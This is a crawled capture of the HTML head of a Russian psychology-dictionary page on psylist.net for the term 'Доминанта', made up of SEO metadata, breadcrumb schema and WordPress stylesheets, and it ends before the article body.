

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/5a48.htm
body_size: 24985
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Доминанта - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Доминанта (в физиологии от лат. dominans — господствующий) — временно господствующий очаг возбуждения в Ц. н. с. Для доминирующего нервного центра характерна способность накапливать в себе возбуждения, приходящие" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/5a48-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Доминанта - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Доминанта (в физиологии от лат. dominans — господствующий) — временно господствующий очаг возбуждения в Ц. н. с. Для доминирующего нервного центра характерна способность накапливать в себе возбуждения, приходящие" />
		<meta property="og:url" content="https://psylist.net/slovar/5a48-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:55:16+00:00" />
		<meta property="article:modified_time" content="2019-02-14T16:03:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Доминанта - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Доминанта (в физиологии от лат. dominans — господствующий) — временно господствующий очаг возбуждения в Ц. н. с. Для доминирующего нервного центра характерна способность накапливать в себе возбуждения, приходящие" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/5a48-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/5a48-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/5a48-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/5a48-htm","name":"\u0414\u043e\u043c\u0438\u043d\u0430\u043d\u0442\u0430","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0414\u043e\u043c\u0438\u043d\u0430\u043d\u0442\u0430 (\u0432 \u0444\u0438\u0437\u0438\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0442 \u043b\u0430\u0442. dominans \u2014 \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439) \u2014 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043e\u0447\u0430\u0433 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u0432 \u0426. \u043d. \u0441. \u0414\u043b\u044f \u0434\u043e\u043c\u0438\u043d\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e \u043d\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043d\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u043a\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0432 \u0441\u0435\u0431\u0435 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u044f, \u043f\u0440\u0438\u0445\u043e\u0434\u044f\u0449\u0438\u0435","url":"https:\/\/psylist.net\/slovar\/5a48-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/5a48-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/5a48-htm#webpage","url":"https:\/\/psylist.net\/slovar\/5a48-htm","name":"\u0414\u043e\u043c\u0438\u043d\u0430\u043d\u0442\u0430 - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0414\u043e\u043c\u0438\u043d\u0430\u043d\u0442\u0430 (\u0432 \u0444\u0438\u0437\u0438\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0442 \u043b\u0430\u0442. dominans \u2014 \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439) \u2014 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043e\u0447\u0430\u0433 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u0432 \u0426. \u043d. \u0441. \u0414\u043b\u044f \u0434\u043e\u043c\u0438\u043d\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e \u043d\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043d\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u043a\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0432 \u0441\u0435\u0431\u0435 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u044f, \u043f\u0440\u0438\u0445\u043e\u0434\u044f\u0449\u0438\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/5a48-htm#breadcrumblist"},"datePublished":"2007-08-18T08:55:16+03:00","dateModified":"2019-02-14T16:03:23+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Доминанта&raquo;" href="https://psylist.net/slovar/5a48-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
